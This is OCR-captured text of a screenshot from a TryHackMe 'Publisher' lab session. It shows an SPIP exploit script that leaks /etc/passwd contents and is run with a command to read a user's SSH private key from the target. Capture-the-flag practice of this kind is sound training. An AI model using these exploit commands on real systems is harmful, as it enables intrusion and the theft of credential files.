 Activities
Firefox Web Browser
Jun 29 14:59
TryHackMe | Dashboard
TryHackMe | Publisher
MUTED
THM Browser-Based
MUTED
(451) Discord | @ghoss23
AppArmor Profiles Explo
https://vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=125022fd11622603&proxyIP=10.10.223.100&resize=remote
Applications Places System
Sat 29 Jun, 13:59
AttackBox IP:10.10.223.100
root@ip-10-10-223-100: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-223-100: ~
root@ip-10-10-223-100: ~
root@ip-10-10-223-100: ~
think@publisher: ~
</div>
<p class="retour">
<a href="spip.php?page=login&amp;lang=fr" class="btn">Se connect
er</a>
</p>
</body>
</html>
[+] HTML response parsed input elements:
<input ";"="" (admin):="" _apt:x:100:65534::="" autocapitalize="off" autocorrect
="off" autofocus="autofocus" backup:x:34:34:backup:="" backups:="" bash="" bin="
" bin:="" bin:x:2:2:bin:="" bug-reporting="" cache="" class="text email" daemon:
x:1:1:daemon:="" dev:="" games:="" games:x:5:60:games:="" gnats:="" gnats:x:41:4
1:gnats="" home="" id="oubli" irc:x:39:39:ircd:="" ircd:="" lib="" list="" list:
="" list:x:38:38:mailing="" lp:x:7:7:lp:="" lpd:="" mail:="" mail:x:8:8:mail:=""
man:="" man:x:6:12:man:="" manager:="" name="oubli" news:="" news:x:9:9:news:="
" nobody:x:65534:65534:nobody:="" nologin="" nonexistent:="" proxy:x:13:13:proxy
:="" required="required" root:="" root:x:0:0:root:="" run="" sbin="" sbin:="" sh
="" spool="" sync="" sync:x:4:65534:sync:="" sys:x:3:3:sys:="" system="" think:=
"" think:x:1000:1000::="" type="email" usr="" uucp:="" uucp:x:10:10:uucp:="" val
ue="s:35:" var="" www-data:x:33:33:www-data:="" www:=""/>
[-] No command output found or the command did not produce any output
root@ip-10-10-223-100:~# python3.9 spip.py -u http://10.10.222.158/spip -c 'cat
/home/think/.ssh/r' -v
Extensions Learn Settings
t: http://10.10.222.158
HTTP/1
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 8
Request cookies 0
Request headers 11
Response headers 10
Inspector
Notes
6,574 bytes | 12 millis
Memory: 130.7MB
Il y a 1 erreur dans votre saisie, veuillez vérifier les informations.
Nouveau mot de passe
Pour modifier votre mot de passe, merci d'indiquer l'adresse email associée à votre compte.